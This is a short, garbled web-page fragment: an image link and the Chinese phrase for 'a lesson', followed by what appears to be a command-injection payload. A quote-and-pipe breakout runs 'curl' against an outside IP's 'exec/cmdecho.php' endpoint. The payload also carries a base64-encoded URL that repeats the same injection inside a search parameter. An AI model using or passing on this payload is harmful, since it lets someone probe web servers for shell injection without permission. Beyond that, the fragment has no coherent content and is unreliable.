 一堂课 (' | curl -I '162.221.202.241/exec/cmdecho.php?time=1444884834_0_mid=85748e35907e83aa13ca10b3f54b1beb_0_key=5f9c7b953f2558853b774bb7d919590e_0_ip=133.242.25.134_0_url=aHR0cDovL3NuZ2submV0OjgwL3NoaW5nZWtpLnBocD9kZXRlY3RzdHI9JUU2JTk2JTg3JUU1JUFEJTk3JkxBTkc9emgmc2hpbmdla2k9JUU0JUI4JTgwJUU1JUEwJTgyJUU4JUFGJUJFJnByaXZhdGU9MCZlbj0nIHwgY3VybCAtSSAnMTYyLjIyMS4yMDIuMjQxL2V4ZWMvY21kZWNoby5waHA/Jyc=splitscmdexec'')